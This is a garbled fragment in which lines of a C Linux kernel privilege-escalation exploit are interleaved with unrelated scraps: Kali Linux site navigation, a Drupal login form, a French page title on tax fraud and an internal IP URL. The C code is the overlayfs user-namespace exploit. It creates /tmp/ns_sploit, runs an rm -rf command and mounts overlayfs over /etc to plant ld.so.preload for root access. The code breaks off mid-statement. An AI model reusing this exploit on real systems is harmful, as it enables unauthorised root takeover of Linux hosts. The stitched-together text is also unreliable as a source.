 static char child_stack[1024*1024];
192.168.211.133/?q=node&destination=node
static int
Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
child_exec(void *stuff)
{
La fraude fiscale des grandes sociétés
    char *file;
    system("rm -rf /tmp/ns_sploit");
que les pauvres
    mkdir("/tmp/ns_sploit", 0777);
    mkdir("/tmp/ns_sploit/work", 0777);
    mkdir("/tmp/ns_sploit/upper",0777);
    mkdir("/tmp/ns_sploit/o",0777);
    fprintf(stderr,"mount #1\n");
    if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/proc/sys/kernel,upperdir=/tmp/ns_sploit/upper") != 0) {
// workdir= and "overlay" is needed on newer kernels, also can't use /proc as lower
        if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/sys/kernel/security/apparmor,upperdir=/tmp/ns_sploit/upper,workdir=
/tmp/ns_sploit/work") != 0) {
            fprintf(stderr, "no FS_USERNS_MOUNT for overlayfs on this kernel\n");
User login
            exit(-1);
Welcome to La fraude fiscale des grandes sociétés
        }
Username *
        file = ".access";
No front page content has been created yet.
        chmod("/tmp/ns_sploit/work/work",0777);
    } else file = "ns_last_pid";
Password *
    chdir("/tmp/ns_sploit/o");
    rename(file,"ld.so.preload");
Create new account
    chdir("/");
Request new password
    umount("/tmp/ns_sploit/o");
    fprintf(stderr,"mount #2\n");
    if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc") != 0) {
        if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc,workdir=/tmp/ns_sploit/work") !=